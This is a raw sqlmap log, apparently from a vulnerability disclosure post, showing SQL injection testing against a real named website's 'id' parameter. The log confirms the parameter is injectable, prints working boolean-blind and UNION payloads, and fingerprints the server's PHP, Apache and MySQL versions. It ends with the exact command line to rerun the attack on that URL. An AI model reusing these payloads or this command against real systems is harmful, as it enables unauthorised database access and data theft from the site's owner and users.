 [14:39:24] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:39:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:39:29] [INFO] testing 'Oracle AND time-based blind'
[14:39:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:39:31] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[14:39:31] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:39:38] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:39:53] [INFO] target URL appears to have 1 column in query
[14:39:53] [WARNING] applying generic concatenation with double pipes ('||')
[14:39:58] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[14:39:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:40:09] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=936 AND 6994=6994
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: id=936 UNION ALL SELECT CONCAT(0x716a707171,0x674b6359454a556e5969,
0x71717a7171)#
---
[14:40:14] [INFO] testing MySQL
[14:40:17] [INFO] confirming MySQL
[14:40:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL >= 5.0.0
[14:40:23] [INFO] fetched data logged to text files under 'C:\Users\zzz\.sqlmap\
output\www.goodnews.org.tw'
[*] shutting down at 14:40:23
C:\Python27\sqlmap>sqlmap.py --batch -u "http://www.goodnews.org.tw/epaper_po.ph
p?id=936"
www.wooyun.org